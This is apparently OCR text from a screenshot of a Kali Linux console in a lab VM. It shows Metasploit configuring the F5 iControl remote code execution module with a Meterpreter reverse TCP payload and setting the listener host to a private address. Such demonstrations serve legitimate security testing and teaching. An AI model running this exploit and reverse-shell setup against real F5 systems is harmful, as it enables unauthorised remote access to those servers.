 QEMU (Kali) - noVNC - Work - Microsoft Edge
Not secure https://proxmox:8006/?console=kvm&novnc=1&vmid=107&vmname=Kali&node=proxmox&resize=off
1 2 3 4
nate@zionsgate: ~
File Actions Edit View Help
Nate Warfield
TARGETURI / yes The base path to the iControl installation
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or
0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/f5_icontrol_rce) > set lhost 10.13.37.17